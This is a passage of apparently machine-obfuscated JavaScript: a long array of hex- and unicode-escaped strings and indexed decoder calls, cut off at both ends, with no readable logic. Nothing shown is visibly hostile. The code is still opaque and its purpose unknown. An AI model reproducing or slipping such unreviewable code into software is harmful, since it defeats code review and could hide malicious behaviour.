x53\\x7c\\x59\",C8ZPwx(r9ClJDE[0x1c9]),C8ZPwx(r9ClJDE[0x43]),C8ZPwx(r9ClJDE[0x1ca]),C8ZPwx(0x48),C8ZPwx(0x49),\"\\u0061\\u0062\\u0039\\u004a\\u0034\\u002c\\u006f\\u0047\\u004d\\u0072\\u0025\\u0060\\u0024\\u007e\\u007c\\u0058\\u0076\\u0068\\u0041\\u006c\\u004f\\u007e\\u005d\\u0034\\u0053\\u0062\\u0052\\u0026\\u002b\\u0054\\u004d\\u0065\",C8ZPwx(r9ClJDE[0x221]),C8ZPwx(r9ClJDE[0x2f]),C8ZPwx(0x4c),C8ZPwx(0x4d),C8ZPwx(r9ClJDE[0x2fe]),C8ZPwx(r9ClJDE[0x271]),\"\\x4b\\x40\\x65\\x4f\\x43\\x54\\x4f\\x78\\x7c\\x50\\x6c\\x4d\\x6f\\x6a\\x6f\\x24\\x34\\x63\\x45\\x4f\\x32\\x36\\x4a\\x71\\x7b\",C8ZPwx(r9ClJDE[0xe1]),C8ZPwx(r9ClJDE[0x1c5]),C8ZPwx(r9ClJDE[0x11]),C8ZPwx(0x53),\"\\u007b\\u006a\\u0078\\u0057\\u007c\\u0068\\u0050\\u0024\\u0036\\u0065\\u007c\\u006d\\u0078\\u003e\\u0069\\u0058\\u0039\\u0045\\u0043\\u0074\\u0032\\u0044\\u0065\\u003c\\u0056\\u005a\\u002c\\u0060\\u0057\\u004d\\u0079\\u0045\\u006f\\u0063\\u0022\\u0063\\u0049\\u0057\\u007c\\u0037\\u006d\\u0071\\u0046\\u0044\\u002e\\u0076\\u002e\\u0065\\u005d\\u0063\\u003c\\u005f\\u0044\\u0040\\u0063\\u0079\",C8ZPwx(0x54),C8ZPwx(0x55),C8ZPwx(0x56),\"\\u0028\\u005b\\u002a\\u0036\\u0071\\u0063\\u0037\\u0037\\u0042\\u0039\\u0071\\u006a\\u006a\\u0057\\u0070\\u0024\\u0069\\u0075\\u002c\\u0055\\u004c\\u0076\\u005d\\u0034\\u0035\\u005e\\u0033\\u006b\\u0021\\u003b\\u002f\\u003b\\u002c\\u0077\\u0048\\u0074\\u0070\\u0074\\u0055\\u0073\\u007c\\u0041\\u0068\\u0055\\u0079\",\"\\x61\\x42\\x7c\\x5f\\x77\\x25\\x6f\\x3e\",C8ZPwx(0x57),C8ZPwx(r9ClJDE[0x1a]),C8ZPwx(r9ClJDE[0x21c]),C8ZPwx(r9ClJDE[0xe0]),C8ZPwx(r9ClJDE[0x1b]),\"\\x7a\\x75\\x7c\\x51\\x6b\",C8ZPwx(r9ClJDE[0x274]),C8ZPwx(r9ClJDE[0x1e4]),C8ZPwx(r9ClJDE[0x1c8]),C8ZPwx(r9ClJDE[0x12]),C8ZPwx(0x60),C8ZPwx(r9ClJDE[0x2e4]),C8ZPwx(0x62),C8ZPwx(0x63),C8ZPwx(r9ClJDE[0x215]),C8ZPwx(r9ClJDE[0x36]),C8ZPwx(r9ClJDE[0x37]),C8ZPwx(r9ClJDE[0x3c]),C8ZPwx(r9ClJDE[0x3d]),C8ZPwx(r9ClJDE[0x3e]),C8ZPwx(r9ClJDE[0x3f]),C8ZPwx(r9ClJDE[0x40]),C8ZPwx(r9ClJDE[0x41]),C8ZPwx(r9ClJDE[0x45]),C8ZPwx(r9ClJDE[0x46]),C8ZPwx(r9ClJDE[0x47]),C8ZPwx(r9ClJDE[0x48]),C8ZPwx(r9ClJDE[0x49]),C8ZPwx(r9ClJDE[0x4d]),\"\\u007b\\u002a\\u007c\\u0061\\u0023\\u0047\\u0062\\u0067\",C8ZPwx(r9ClJDE[0x4e]),C8ZPwx(r9ClJDE[0x4f]),C8ZPwx(r9ClJDE[0x50]),C8ZPwx(r9ClJDE[0x51]),C8ZPwx(r9ClJDE[0x14]),C8ZPwx(r9ClJDE[0x52]),C8ZPwx(r9ClJDE[0x53]),C8ZPwx(r9ClJDE[0x54]),C8ZPwx(r9ClJDE[0x55]),C8ZPwx(r9ClJDE[0x56]),C8ZPwx(r9ClJDE[0x57]),C8ZPwx(r9ClJDE[0x58]),C8ZPwx(r9ClJDE[0x23]),C8ZPwx(r9ClJDE[0x1f]),C8ZPwx(r9ClJDE[0x59]),\"\\u005a\\u004c\\u007d\\u0023\\u007c\\u0076\\u004c\\u0070\",C8ZPwx(r9ClJDE[0x5a]),C8ZPwx(r9ClJDE[0x5b]),C8ZPwx(r9ClJDE[0x5c]),C8ZPwx(r9ClJDE[0x5d]),C8ZPwx(r9ClJDE[0x5e]),C8ZPwx(r9ClJDE[0x5f]),\"\\u0036\\u005b\\u0070\\u006e\\u006d\\u007c\\u0048\\u0067\",C8ZPwx(r9ClJDE[0x60]),C8ZPwx(r9ClJDE[0x61]),C8ZPwx(r9ClJDE[0x62]),C8ZPwx(r9ClJDE[0x63]),C8ZPwx(r9ClJDE[0x64]),C8ZPwx(r9ClJDE[0x65]),C8ZPwx(r9ClJDE[0x66]),C8ZPwx(r9ClJDE[0x67]),C8ZPwx(r9ClJDE[0x68]),C8ZPwx(r9ClJDE[0x34]),C8ZPwx(r9ClJDE[0x69]),C8ZPwx(r9ClJDE[0x2d]),C8ZPwx(r9ClJDE[0x6b]),C8ZPwx(r9ClJDE[0x6c]),C8ZPwx(r9ClJDE[0x6d]),C8ZPwx(r9ClJDE[0x6e]),C8ZPwx(r9ClJDE[0x9]),C8ZPwx(r9ClJDE[0x6f]),C8ZPwx(r9ClJDE[0x70]),\"\\u005e\\u005b\\u0067\\u004c\\u0066\\u007c\\u0024\\u0067\",\"\\u0059\\u0079\\u005a\\u006d\\u0031\\u0021\\u005d\\u007c\\u0074\",C8ZPwx(r9ClJDE[0x4c]),C8ZPwx(r9ClJDE[0x71]),C8ZPwx(r9ClJDE[0x21]),C8ZPwx(r9ClJDE[0x72]),C8ZPwx(r9ClJDE[0x73]),C8ZPwx(r9ClJDE[0x74]),C8ZPwx(r9ClJDE[0x75]),C8ZPwx(r9ClJDE[0x76]),C8ZPwx(r9ClJDE[0x77]),C8ZPwx(r9ClJDE[0x78]),C8ZPwx(r9ClJDE[0x42]),C8ZPwx(r9ClJDE[0x79]),\"\\x4d\\x40\\x6c\\x6d\\x48\\x7c\\x50\\x67\",C8ZPwx(r9ClJDE[0x7a]),C8ZPwx(r9ClJDE[0x7b]),C8ZPwx(r9ClJDE[0x7c]),C8ZPwx(r9ClJDE[0x7d]),C8ZPwx(r9ClJDE[0x7e]),C8ZPwx(r9ClJDE[0x7f]),C8ZPwx(r9ClJDE[0x80]),C8ZPwx(r9ClJDE[0x81]),C8ZPwx(r9ClJDE[0x82]),C8ZPwx(r9ClJDE[0x83]),C8ZPwx(r9ClJDE[0x84]),C8ZPwx(r9ClJDE[0x85]),C8ZPwx(r9ClJDE[0x86]),C8ZPwx(r9ClJDE[0x87]),C8ZPwx(r9ClJDE[0x88]),C8ZPwx(r9ClJDE[0x89]),C8ZPwx(r9ClJDE[0x8b]),C8ZPwx(r9ClJDE[0x8c]),C8ZPwx(r9ClJDE[0x8d]),C8ZPwx(r9ClJDE[0x8e]),C8ZPwx(r9ClJDE[0x8f]),C8ZPwx(r9ClJDE[0x90]),C8ZPwx(r9ClJDE[0x91]),C8ZPwx(r9ClJDE[0x92]),C8ZPwx(r9ClJDE[0x93]),C8ZPwx(r9ClJDE[0x94]),C8ZPwx(r9ClJDE[0x96]),C8ZPwx(r9ClJDE[0x97]),C8ZPwx(r9ClJDE[0x98]),C8ZPwx(r9ClJDE[0x4b]),\"\\x56\\x37\\x6d\\x50\\x7c\\x6b\\x46\\x70\",C8ZPwx(r9ClJDE[0x99]),C8ZPwx(r9ClJDE[0x9a]),C8ZPwx(r9ClJDE[0x9b]),C8ZPwx(r9ClJDE[0x9c]),C8ZPwx(r9ClJDE[0x9d]),C8ZPwx(r9ClJDE[0x9e]),C8ZPwx(r9ClJDE[0x9f]),\"\\x51\\x77\\x58\\x59\\x52\\x76\\x61\\x7c\\x5a\",C8ZPwx(r9ClJDE[0xa1]),C8ZPwx(r9ClJDE[0xa2]),C8ZPwx(r9ClJDE[0xa3]),C8ZPwx(r9ClJDE[0xa4]),C8ZPwx(r9ClJDE[0xa5]),C8ZPwx(r9ClJDE[0xa6]),C8ZPwx(r9ClJDE[0xa7]),C8ZPwx(r9ClJDE[0x3a]),C8ZPwx(r9ClJDE[0xa9]),C8ZPwx(r9ClJDE[0xaa]),\"\\u007c\\u006a\\u0065\\u0074\\u004e\\u0048\\u002c\\u0070\",C8ZPwx(r9ClJDE[0xab]),C8ZPwx(r9ClJDE[0xac]),C8ZPwx(r9ClJDE[0xae]),C8ZPwx(r9ClJDE[0xaf]),C8ZPwx(r9ClJDE[0x4a]),C8ZPwx(r9ClJDE[0xb0]),C8ZPwx(r9ClJDE[0xb1]),C8ZPwx(r9ClJDE[0xb2]),C8ZPwx(r9ClJDE[0xb3]),\"\\u0074\\u007c\\u0035\\u004c\\u0067\\u004d\\u0075\\u0067\",C8ZPwx(r9ClJDE[0x24]),C8ZPwx(r9ClJDE[0xb4]),C8ZPwx(r9ClJDE[0xb5]),C8ZPwx(r9ClJDE[0xb6]),C8ZPwx(r9ClJDE[0xb7]),C8ZPwx(r9ClJDE[0xb8]),C8ZPwx(r9ClJDE[0xb9]),C8ZPwx(r9ClJDE[0xba]),C8ZPwx(r9ClJDE[0xbb]),C8ZPwx(r9ClJDE[0xbc]),C8ZPwx(r9ClJDE[0xbd]),C8ZPwx(r9ClJDE[0xbe]),C8ZPwx(r9ClJDE[0xbf]),C8ZPwx(r9ClJDE[0xc0]),C8ZPwx(r9ClJDE[0xc1]),C8ZPwx(r9ClJDE[0xc3]),C8ZPwx(r9ClJDE[0x27]),C8ZPwx(r9ClJDE[0xc4]),C8ZPwx(r9ClJDE[0xc5]),C8ZPwx(r9ClJDE[0xc6]),C8ZPwx(r9ClJDE[0xc7]),C8ZPwx(r9ClJDE[0xc8]),C8ZPwx(r9ClJDE[0xca]),C8ZPwx(r9ClJDE[0xcb]),C8ZPwx(r9ClJDE[0x38]),C8ZPwx(r9ClJDE[0xcd]),C8ZPwx(r9ClJDE[0xce]),C8ZPwx(r9ClJDE[0xcf]),C8ZPwx(r9ClJDE[0xd0]),C8ZPwx(r9ClJDE[0xd1]),C8ZPwx(r9ClJDE[0xd2]),C8ZPwx(r9ClJDE[0xd3]),C8ZPwx(r9ClJDE[0x15]),C8ZPwx(r9ClJDE[0x8]),C8ZPwx(r9ClJDE[0xd4]),C8ZPwx(r9ClJDE[0xd5]),\"\\x3f\\x7c\\x76\\x77\\x34\\x29\\x75\",C8ZPwx(r9ClJDE[0xd6]),C8ZPwx(r9ClJDE[0xd7]),C8ZPwx(r9ClJDE[0xd8]),\"\\u003c\\u0042\\u004e\\u003c\\u002b\\u007c\\u0028\\u004e\",C8ZPwx(r9ClJDE[0xd9]),C8ZPwx(r9ClJDE[0xda]),C8ZPwx(r9ClJDE[0xdb]),C8ZPwx(r9ClJDE[0xdc]),C8ZPwx(r9ClJDE[0xde]),C8ZPwx(r9ClJDE[0xe2]),C8ZPwx(r9ClJDE[0xe4]),C8ZPwx(r9ClJDE[0xe5]),C8ZPwx(r9ClJDE[0xe6]),C8ZPwx(r9ClJDE[0xe7]),C8ZPwx(r9ClJDE[0xe8]),C8ZPwx(r9ClJDE[0xea]),C8ZPwx(r9ClJDE[0xeb]),C8ZPwx(r9ClJDE[0xec]),C8ZPwx(r9ClJDE[0xed]),\"\\x3f\\x6f\\x7c\\x3c\",C8ZPwx(r9ClJDE[0xee]),C8ZPwx(r9ClJDE[0xf0]),C8ZPwx(r9ClJDE[0xf3]),C8ZPwx(r9ClJDE[0xf4]),\"\\x66\\x7c\\x3d\\x78\",\"\\x78\\x7e\\x7c\\x41\\x69\\x28\\x66\\x44\",C8ZPwx(r9ClJDE[0xf6]),C8ZPwx(r9ClJDE[0xf7]),C8ZPwx(r9ClJDE[0xf8]),C8ZPwx(r9ClJDE[0xf9]),C8ZPwx(r9ClJDE[0xfa]),C8ZPwx(r9ClJDE[0xfb]),\"\\u007c\\u0055\\u0037\\u005e\\u0063\",\"\\x55\\x69\\x43\\x38\\x7c\\x2a\\x51\\x44\",C8ZPwx(r9ClJDE[0xfc]),C8ZPwx(r9ClJDE[0xfd]),C8ZPwx(r9ClJDE[0xfe]),C8ZPwx(r9ClJDE[0xff]),C8ZPwx(r9ClJDE[0x100]),\"\\x6f\\x7c\\x5b\\x34\\x48\\x56\\x4d\",C8ZPwx(r9ClJDE[0x101]),C8ZPwx(r9ClJDE[0x102]),C8ZPwx(r9ClJDE[0x103]),C8ZPwx(r9ClJDE[0x104]),C8ZPwx(r9ClJDE[0x105]),C8ZPwx(r9ClJDE[0x106]),C8ZPwx(r9ClJDE[0x107]),C8ZPwx(r9ClJDE[0x108]),\"\\u0022\\u0021\\u0075\\u005e\\u0074\\u0028\\u0056\\u0070\\u004f\\u0049\\u006e\\u0072\\u004e\\u007b\\u0042\\u007c\\u003a\\u0040\\u007a\",C8ZPwx(r9ClJDE[0x109]),C8ZPwx(r9ClJDE[0x10a]),C8ZPwx(r9ClJDE[0x10c]),\"\\u004c\\u0073\\u005a\\u007c\\u002e\\u0074\\u004e\\u0032\",C8ZPwx(r9ClJDE[0x10d]),C8ZPwx(r9ClJDE[0x10e]),C8ZPwx(r9ClJDE[0x10f]),C8ZPwx(r9ClJDE[0x110]),C8ZPwx(r9ClJDE[0x111]),C8ZPwx(r9ClJDE[0x112]),C8ZPwx(r9ClJDE[0x113]),C8ZPwx(r9ClJDE[0x114]),C8ZPwx(r9ClJDE[0x115]),C8ZPwx(r9ClJDE[0x117]),C8ZPwx(r9ClJDE[0x119]),\"\\x6a\\x32\\x6b\\x4a\\x7e\\x2c\\x7c\\x3c\",C8ZPwx(r9ClJDE[0x11a]),C8ZPwx(r9ClJDE[0x11b]),C8ZPwx(r9ClJDE[0x11c]),C8ZPwx(r9ClJDE[0x11d]),C8ZPwx(r9ClJDE[0x11e]),\"\\x2c\\x59\\x3b\\x2c\\x25\\x77\\x7c\\x3b\",C8ZPwx(r9ClJDE[0x11f]),C8ZPwx(r9ClJDE[0x120]),C8ZPwx(r9ClJDE[0x121]),C8ZPwx(r9ClJDE[0x123]),C8ZPwx(r9ClJDE[0x124]),C8ZPwx(r9ClJDE[0x125]),\"\\x69\\x37\\x76\\x26\\x7c\\x4e\\x69\\x71\",C8ZPwx(r9ClJDE[0x127]),C8ZPwx(r9ClJDE[0x128]),C8ZPwx(r9ClJDE[0x129]),C8ZPwx(r9ClJDE[0x12a]),C8ZPwx(r9ClJDE[0x12b]),C8ZPwx(r9ClJDE[0x12c]),C8ZPwx(r9ClJDE[0x12d]),C8ZPwx(r9ClJDE[0x12f]),C8ZPwx(r9ClJDE[0x130]),C8ZPwx(r9ClJDE[0x131]),C8ZPwx(r9ClJDE[0x133]),C8ZPwx(r9ClJDE[0x134]),C8ZPwx(r9ClJDE[0x135]),C8ZPwx(r9ClJDE[0x136]),\"\\x6a\\x7c\\x2f\\x75\\x7b\\x5f\\x32\\x35\\x3d\",C8ZPwx(r9ClJDE[0x137]),C8ZPwx(r9ClJDE[0x138]),C8ZPwx(r9ClJDE[0x139]),C8ZPwx(r9ClJDE[0x13a]),C8ZPwx(r9ClJDE[0x13b]),C8ZPwx(r9ClJDE[0x13c]),C8ZPwx(r9ClJDE[0x13d]),C8ZPwx(r9ClJDE[0x13e]),C8ZPwx(r9ClJDE[0x13f]),C8ZPwx(r9ClJDE[0x140]),C8ZPwx(r9ClJDE[0x143]),C8ZPwx(r9ClJDE[0x144]),C8ZPwx(r9ClJDE[0x145]),C8ZPwx(r9ClJDE[0x147]),\"\\u0030\\u007c\\u006f\\u006e\\u0031\\u0033\\u0032\\u0052\",C8ZPwx(r9ClJDE[0x148]),C8ZPwx(r9ClJDE[0x149]),\"\\x58\\x39\\x31\\x61\\x3b\\x48\\x60\\x45\\x46\\x4c\\x21\\x61\\x7c\\x7d\\x6d\\x2f\\x32\\x30\\x54\\x5d\\x5a\\x56\\x3e\\x7c\\x47\\x41\\x45\\x32\\x76\\x42\\x6d\",\"\\x54\\x2b\\x25\\x66\\x33\\x66\\x7a\\x7d\\x6c\\x7e\\x2c\\x76\\x6a\\x6c\\x46\\x4e\\x32\\x73\\x3d\\x52\\x56\\x53\\x68\\x5e\\x71\\x51\\x26\\x7e\\x7c\\x65\\x76\",C8ZPwx(r9ClJDE[0x14a]),C8ZPwx(r9ClJDE[0x14b]),C8ZPwx(r9ClJDE[0x14d]),C8ZPwx(r9ClJDE[0x14e]),C8ZPwx(r9ClJDE[0x14f]),C8ZPwx(r9ClJDE[0x150]),C8ZPwx(r9ClJDE[0x151]),C8ZPwx(r9ClJDE[0x152]),\"\\x65\\x54\\x38\\x41\\x44\\x4a\\x2c\\x7a\\x57\\x4b\\x40\\x21\\x74\\x65\\x24\\x71\\x58\\x39\\x75\\x25\\x6f\\x6a\\x23\\x25\\x7c\\x53\\x50\\x34\\x23\\x6c\\x36\\x4b\\x2f\\x49\\x71\\x75\\x4d\\x71\\x5f\\x23\\x64\\x41\\x58\\x6b\\x6c\\x23\\x5d\\x4b\\x61\\x5b\\x6e\\x23\\x24\\x71\\x58\\x39\\x3a\\x45\\x36\\x58\\x5e\\x7b\\x23\\x2b\\x5e\\x33\\x55\\x5e\\x69\\x7b\\x61\\x49\\x73\\x65\\x70\\x71\\x64\\x78\\x6b\\x41\\x57\\x43\\x7b\\x46\\x57\\x52\\x2b\\x32\\x68\\x5e\\x6a\\x63\\x34\\x7e\\x73\\x5a\\x44\\x60\\x36\\x3d\\x70\\x23\\x46\\x4d\\x60\\x35\\x43\\x6e\\x6d\\x21\\x6a\\x6c\\x65\\x71\\x2a\\x60\\x44\\x77\\x60\\x38\\x23\\x6c\\x4b\\x22\\x41\\x47\\x25\\x7a\\x6c\\x72\\x7d\\x4a\\x26\\x46\\x65\\x71\\x25\\x2e\\x38\\x46\\x65\\x71\\x2c\\x4b\\x5b\\x2b\\x3e\\x4a\\x58\\x56\\x6e\\x7b\",C8ZPwx(r9ClJDE[0x153]),\"\\u007d\\u0036\\u006a\\u0044\\u002f\\u004d\\u003e\\u0046\\u006a\\u0044\\u002f\\u004d\\u003e\\u0046\\u006a\\u0044\\u002f\\u004d\\u0030\\u0046\\u0075\\u0023\\u005e\\u004a\\u006b\\u005e\\u006e\\u007b\\u006f\\u0035\\u006b\\u004c\\u0030\\u007b\\u005d\\u0039\\u006a\\u006c\\u0065\\u0071\\u0023\\u0060\\u006f\\u006e\\u0073\\u0066\\u0078\\u0057\\u0067\\u0051\\u003b\\u0022\\u0026\\u0054\\u002b\\u0056\\u0054\\u0039\\u006e\\u0052\\u0078\\u0071\\u0049\\u006a\\u004d\\u0077\\u0060\\u0038\\u005a\\u0042\\u006a\\u0063\\u0045\\u0074\\u0056\\u0046\\u0078\\u006f\\u004b\\u0021\\u0067\\u0074\\u0033\\u0069\\u005e\\u007d\\u007c\",\"\\x65\\x3d\\x23\\x2b\\x62\\x4f\\x23\\x6c\\x24\\x5f\\x34\\x29\\x3a\\x54\\x7b\\x56\\x71\\x6d\\x4f\\x41\\x57\\x43\\x7b\\x46\\x57\\x52\\x2b\\x32\\x68\\x5e\\x6a\\x63\\x34\\x7e\\x73\\x5a\\x44\\x60\\x36\\x3d\\x70\\x23\\x6a\\x6a\\x60\\x35\\x51\\x55\\x77\\x45\\x5b\\x44\\x4b\\x48\\x35\\x45\\x79\\x7d\\x38\\x26\\x22\\x45\\x45\\x6f\\x4b\\x21\\x5a\\x38\\x2a\\x43\\x7c\\x2c\\x23\\x2b\\x70\\x66\\x23\\x6c\\x58\\x2f\\x73\\x51\\x63\\x75\\x2b\\x7c\\x53\\x46\",C8ZPwx(r9ClJDE[0x154]),\"\\x65\\x54\\x38\\x41\\x34\\x5b\\x75\\x52\\x78\\x7b\\x7b\\x30\\x55\\x52\\x5d\\x75\\x25\\x41\\x7c\",\"\\x64\\x36\\x4f\\x41\\x45\\x29\\x60\\x7a\\x51\\x55\\x62\\x76\\x6a\\x6c\\x65\\x71\\x4f\\x42\\x7c\",\"\\x28\\x58\\x5b\\x2b\\x41\\x43\\x7d\\x4b\\x48\\x4b\\x29\\x4c\\x67\\x75\\x2b\\x58\\x3b\\x7c\\x6c\",C8ZPwx(r9ClJDE[0x155]),\"\\u002e\\u0060\\u002f\\u0041\\u003e\\u0033\\u003b\\u007d\\u0047\\u0049\\u005d\\u0030\\u0054\\u005d\\u002f\\u0072\\u0061\\u0061\\u007c\",C8ZPwx(r9ClJDE[0x156]),C8ZPwx(r9ClJDE[0x157]),C8ZPwx(r9ClJDE[0x158]),C8ZPwx(r9ClJDE[0x159]),C8ZPwx(r9ClJDE[0x15a]),C8ZPwx(r9ClJDE[0x15b]),C8ZPwx(r9ClJDE[0x15c]),C8ZPwx(r9ClJDE[0x15d]),C8ZPwx(r9ClJDE[0x15f]),C8ZPwx(r9ClJDE[0x160]),\"\\u0058\\u0039\\u0031\\u0061\\u006e\\u0075\\u0045\\u0061\\u007c\",\"\\u0054\\u0039\\u0074\\u002c\\u002b\\u007c\\u0058\\u0039\\u0046\",\"\\x25\\x2e\\x38\\x46\\x65\\x71\\x2c\\x4b\\x7c\",C8ZPwx(r9ClJDE[0x161]),C8ZPwx(r9ClJDE[0x162]),C8ZPwx(r9ClJDE[0x163]),C8ZPwx(r9ClJDE[0x164]),C8ZPwx(r9ClJDE[0x165]),C8ZPwx(r9ClJDE[0x166]),C8ZPwx(r9ClJDE[0x167]),C8ZPwx(r9ClJDE[0x168]),C8ZPwx(r9ClJDE[0x169]),\"\\u0042\\u0044\\u0023\\u002b\\u0070\\u0066\\u0025\\u0052\\u0071\\u007d\\u0037\\u0025\\u007c\\u0055\\u0037\\u003b\\u002a\\u0060\\u002f\\u0041\\u004c\\u0061\\u0067\\u0026\\u0057\\u004b\\u0031\\u007e\\u006f\\u006f\\u0024\\u0058\\u0063\\u006c\\u004a\\u0040\\u0047\\u0032\\u002f\\u0046\\u0057\\u0052\\u0071\\u003d\\u0047\\u0052\\u0067\\u002f\\u002f\\u0038\\u0022\\u0052\",C8ZPwx(r9ClJDE[0x16b]),C8ZPwx(r9ClJDE[0x16c]),\"\\u0039\\u007d\\u006b\\u0041\\u004a\\u0032\\u0041\\u006c\\u0049\\u0063\\u0078\\u0074\\u0056\\u0046\\u0078\\u006f\\u004b\\u0021\\u0071\\u0074\\u0071\\u0075\\u006b\\u0022\\u005d\\u006f\\u002f\\u0024\\u004e\\u0056\\u004a\\u007d\\u0045\\u0029\\u005a\\u004d\\u002b\\u007c\\u0058\\u0039\\u006a\\u006c\\u0074\\u002c\\u0040\\u0056\\u0062\\u0053\\u006b\\u0066\\u005d\\u0052\",\"\\u0035\\u002a\\u007c\\u0053\\u0071\\u0043\\u0070\\u006d\\u0041\\u0051\\u0039\\u0025\\u0029\\u004c\\u0073\\u0071\\u0067\\u0044\\u007b\\u0077\\u0037\\u0033\\u0054\\u0070\\u0071\\u0051\\u0052\\u002b\\u006e\\u0023\\u0024\\u0071\\u0034\\u0026\\u0031\\u0021\\u0047\\u0032\\u0060\\u0059\\u003e\\u005f\\u0034\\u0029\\u006d\\u003a\\u0023\\u004d\\u0036\\u006c\",C8ZPwx(r9ClJDE[0x16d]),\"\\u0058\\u0039\\u0024\\u005a\\u0050\\u004d\\u006a\\u0045\\u005d\\u006f\\u0055\\u0058\\u006f\\u006c\\u004b\\u0049\\u002c\\u0076\\u006a\\u006c\\u0065\\u0071\\u0064\\u0064\\u004f\\u0041\\u0041\\u0043\\u0042\\u0056\\u0054\\u007d\\u004b\\u0074\\u0056\\u0046\\u0078\\u006f\\u004b\\u0021\\u0040\\u0065\\u0024\\u0058\\u0054\\u002b\\u0035\\u004a\\u0060\\u0038\\u0054\\u0068\\u007c\",\"\\x64\\x64\\x22\\x53\\x45\\x77\\x44\\x29\\x71\\x4b\\x5f\\x79\\x31\\x7c\\x38\\x3b\\x7d\\x21\\x29\\x23\\x40\\x43\\x7b\\x46\\x57\\x52\\x2b\\x32\\x36\\x7d\\x78\\x4b\\x30\\x64\\x22\\x52\\x28\\x4b\\x4c\\x21\\x41\\x6b\\x4b\\x67\\x2f\\x46\\x57\\x52\\x3f\\x5b\\x6b\\x79\\x6d\",\"\\u0068\\u0036\\u0032\\u0040\\u0054\\u0032\\u0040\\u0036\\u0049\\u0063\\u0078\\u0074\\u0056\\u0046\\u0054\\u0055\\u0061\\u0076\\u0056\\u0046\\u0078\\u006f\\u007d\\u0029\\u0069\\u004c\\u0079\\u0056\\u0042\\u0044\\u006f\\u006e\\u002b\\u005e\\u007b\\u0046\\u0057\\u0052\\u002b\\u0032\\u0079\\u005e\\u006d\\u002f\\u0034\\u0029\\u0022\\u0052\\u005d\\u0056\\u003c\\u006d\\u007c\",\"\\u0024\\u0047\\u0077\\u0044\\u0067\\u0033\\u0049\\u0039\\u0038\\u007c\\u0077\\u0050\\u004f\\u005f\\u004f\\u006c\\u004b\\u0021\\u0046\\u0073\\u006e\\u003f\\u003e\\u007d\\u0062\\u0053\\u002a\\u004a\\u0039\\u0038\\u004f\\u006c\\u003e\\u0055\\u007a\\u004f\\u006a\\u0071\\u0077\\u0058\\u0067\\u004a\\u004b\\u0026\\u002b\\u005d\\u0056\\u005f\\u006b\\u0029\\u003b\\u0075\\u0042\",C8ZPwx(r9ClJDE[0x16f]),C8ZPwx(r9ClJDE[0x170]),C8ZPwx(r9ClJDE[0x171]),\"\\u0057\\u006a\\u007c\\u0047\\u0072\\u0067\\u007b\\u0046\\u0057\\u0052\\u002b\\u0032\\u0046\",C8ZPwx(r9ClJDE[0x172]),C8ZPwx(r9ClJDE[0x173]),\"\\u0065\\u0054\\u0026\\u002b\\u007e\\u0060\\u007b\\u0046\\u0057\\u0052\\u002b\\u0032\\u002f\\u0046\\u002a\\u006f\\u0035\\u0061\\u002a\\u0070\\u006f\\u0063\\u0045\\u007d\\u004d\\u0065\\u0040\\u003f\\u003d\\u0042\\u0079\\u007d\\u0068\\u0029\\u0077\\u002e\\u0032\\u0063\\u004d\\u0037\\u004b\\u006a\\u003a\\u0051\\u0024\\u003b\\u0079\\u0077\\u005b\\u0032\\u0070\\u0070\\u007e\\u006f\\u006c\\u0035\\u0048\\u0025\\u0024\\u0058\\u002c\\u002e\\u0074\\u0042\\u004c\\u0061\\u007b\\u0061\\u0036\\u007b\\u007c\\u0035\\u0077\\u0044\\u006b\\u0058\\u0046\\u0044\\u0054\\u0077\\u0063\\u0060\\u0046\\u005d\\u004a\\u004b\\u002a\\u004f\\u0050\\u005a\\u007b\\u0056\\u0029\\u0031\\u002f\\u007c\\u007b\\u0050\\u0047\\u0052\\u005d\\u004b\\u003d\\u0037\\u006a\\u0026\\u007c\\u0075\\u007e\\u006d\\u0074\\u0042\\u0030\\u0060\\u007b\\u0046\\u0057\\u0052\\u002b\\u0032\\u002f\\u0046\\u004f\\u0065\\u0078\\u0077\\u002b\\u0070\\u0060\\u007b\\u002e\\u005b\\u0070\\u006f\\u003a\\u002c\\u0065\\u006d\\u0051\\u0053\\u003a\\u0031\\u005b\\u007a\\u0054\\u0055\\u0063\\u0022\\u0072\\u0023\\u006b\\u0058\\u002f\\u0022\\u004a\\u007d\\u0021\\u0030\\u0078\\u007a\\u0054\\u0055\\u006c\\u0035\\u0065\\u0055\\u0054\\u002c\\u0030\\u007b\\u003f\\u006e\\u004b\\u0060\\u0058\\u006d\\u0047\\u0041\\u0072\\u0021\\u0042\\u005a\\u0069\\u0075\\u007e\\u0030\\u0035\\u0029\\u004e\\u0061\\u006c\\u0023\\u004f\\u0068\\u0034\\u007e\\u0025\\u006c\\u0048\\u0048\\u0046\\u0044\\u0032\\u0033\\u0075\\u005b\\u0037\\u003c\\u0054\\u005f\\u0038\\u0029\\u0072\\u0023\\u0023\\u004b\\u0046\\u002b\\u007d\\u0044\\u0055\\u0058\\u0028\\u004b\\u005a\\u0041\\u0041\\u003c\\u0037\\u002c\\u0053\\u0072\\u005a\\u0047\\u0031\\u0066\\u002f\\u004d\\u0035\\u0059\\u004f\\u006c\\u004b\\u0021\\u006a\\u006c\\u0065\\u0071\\u0071\\u0059\\u005d\\u0040\\u003c\\u004f\\u0033\\u0022\\u0054\\u005f\\u0076\\u0047\\u002b\\u0076\\u005f\\u0069\\u0061\\u0022\\u0026\\u0070\\u0044\\u0024\\u007d\\u004b\\u006d\\u002f\\u0024\\u004f\\u0070\\u003a\\u007c\\u005d\\u0030\\u007c\\u006f\\u006e\\u0031\\u0033\\u004b\\u0063\\u007d\\u0063\\u0048\\u0047\\u0075\\u0025\\u0032\\u0058\\u0042\\u0044\\u0046\\u004c\\u0035\\u0061\\u0047\\u0070\\u004f\\u006e\\u006d\\u004b\\u0047\\u003b\\u005f\\u002c\\u0036\\u006c\\u0070\\u004c\\u002b\\u0032\\u0066\\u0057\\u006f\\u0063\\u0033\\u004f\\u0072\\u0023\\u0064\\u004d\\u004c\\u0045\\u0026\\u002b\\u0063\\u0050\\u0075\\u0056\\u006c\\u0049\\u0053\\u0051\\u0039\\u0075\\u0032\\u005a\\u006b\\u0022\\u0040\\u004a\\u002a\\u002c\\u006f\\u006c\\u004e\\u007d\\u0039\\u0066\\u003e\\u0074\\u0042\\u005d\\u0032\\u005f\\u0029\\u0033\\u003e\\u0074\\u0077\\u0034\\u005a\\u0049\\u0076\\u0047\\u006e\\u0052\\u0031\\u005a\\u006f\\u0051\\u003a\\u0044\\u0068\\u0032\\u0047\\u0056\\u0078\\u0042\\u0036\\u0076\\u006a\\u006c\\u0065\\u0071\\u0058\\u0039\\u006a\\u006c\\u0065\\u0071\\u0059\\u0022\\u0048\\u004a\\u0033\\u0066\\u0024\\u004d\\u0077\\u005f\\